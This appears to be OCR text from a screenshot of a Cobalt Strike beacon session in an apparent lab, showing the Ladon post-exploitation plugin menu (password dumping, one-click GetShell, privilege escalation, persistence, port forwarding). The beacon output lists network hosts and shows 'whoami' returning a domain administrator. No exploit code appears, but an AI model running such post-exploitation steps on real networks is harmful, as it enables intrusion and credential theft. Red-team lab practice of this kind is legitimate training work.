 Administrato
STU1 @ 264
Interact
Access
Explore
Pivoting
Spawn
K8Ladon
巨龙拉冬
K8Ladon
���������
Session
Ladon 9.1
1 网络资产收集
2 系统信息探测
3 远程漏洞检测
4 本机信息收集
5 本机密码读取
6 一键GetShell
7 网络密码嗅探
8 网络密码审计
9 本机执行
10 远程执行
11 本地提权
12 自启动
13 3389远程桌面
14 远程下载
15 域(DC、LDAP)
16 后门/木马查看
17 域名解析
18 端口转发
19 MSF/NC联动
20 其它功能
1 查看本机IP(内外网)
2 当前用户、特权信息
3 GUID、CPUID、DiskID
4 常用信息1(仅cmd获取)
5 常用信息2(含wmi获取)
6 获取命令行参数
7 获取进程详细信息
8 查看IE代理信息
9 查看本机命名管道
10 查看3389远程连接
11 查看USB使用记录
12 查看管理员组用户
13 查看最近访问文件
14 查看安装.NET版本
15 查看PowerShell版本
16 查看已安装程序版本
17 列全盘目录与CMD
Event Log X Listeners X Listeners
[+] received output:
服务器名称 注解
\\OWA
\\ROOT-TVI862UBEH
\\STU1
命令成功完成。
[+] received output:
服务器名称 注解
\\OWA
\\ROOT-TVI862UBEH
\\STU1
命令成功完成。
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator